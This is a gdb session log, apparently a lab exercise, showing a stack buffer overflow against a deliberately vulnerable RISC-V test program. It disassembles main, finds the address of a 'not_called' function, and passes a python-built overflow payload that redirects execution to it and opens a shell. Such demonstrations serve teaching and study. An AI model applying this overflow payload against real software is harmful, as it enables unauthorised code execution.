 (gdb) run test
Starting program: /home/pdifazio/test_vuln/a.out test
Empty function
[Inferior 1 (process 77680) exited normally]
(gdb) disas main
Dump of assembler code for function main:
   0x00000000000105c2 <+0>:     addi    sp,sp,-32
   0x00000000000105c4 <+2>:     sd      ra,24(sp)
   0x00000000000105c6 <+4>:     sd      s0,16(sp)
   0x00000000000105c8 <+6>:     addi    s0,sp,32
   0x00000000000105ca <+8>:     mv      a5,a0
   0x00000000000105cc <+10>:    sd      a1,-32(s0)
   0x00000000000105d0 <+14>:    sw      a5,-20(s0)
   0x00000000000105d4 <+18>:    ld      a5,-32(s0)
   0x00000000000105d8 <+22>:    addi    a5,a5,8
   0x00000000000105da <+24>:    ld      a5,0(a5)
   0x00000000000105dc <+26>:    mv      a0,a5
   0x00000000000105de <+28>:    jal     ra,0x1059a <vulnerable_function>
   0x00000000000105e2 <+32>:    li      a5,0
   0x00000000000105e4 <+34>:    mv      a0,a5
   0x00000000000105e6 <+36>:    ld      ra,24(sp)
   0x00000000000105e8 <+38>:    ld      s0,16(sp)
   0x00000000000105ea <+40>:    addi    sp,sp,32
   0x00000000000105ec <+42>:    ret
End of assembler dump.
(gdb) print not_called
$1 = {<text variable, no debug info>} 0x10550 <not_called>
(gdb) run "$(python -c 'print("A"*108 + "AAAA" + "\x50\x05\x01\x00")')"
Starting program: /home/pdifazio/test_vuln/a.out "$(python -c 'print("A"*108 + "AAAA" + "\x50\x05\x01\x00")')"
/bin/bash: line 1: warning: command substitution: ignored null byte in input
Empty function
Enjoy your shell!
[Detaching after vfork from child process 77685]
pdifazio@mcimone-node-3:~/test_vuln$ id
uid=2121(pdifazio) gid=2000(riscV) groups=2000(riscV)